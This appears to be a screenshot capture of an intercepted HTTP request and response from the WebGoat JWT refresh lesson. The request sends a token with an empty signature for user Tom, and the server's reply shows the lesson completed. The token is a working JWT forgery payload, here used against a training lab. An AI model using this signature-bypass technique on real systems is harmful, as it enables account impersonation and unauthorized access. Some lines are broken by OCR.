 Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 172.20.10.3:8080
3 Content-Length: 0
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6
MTcwMDU1ODM1MywiYWRtaW4iOiJmYWxzZSIsInVzZXIiOiJUb20if
Q.
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://172.20.10.3:8080
10 Referer: http://172.20.10.3:8080/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 20 Nov 2023 09:25:22 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfu
he assignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }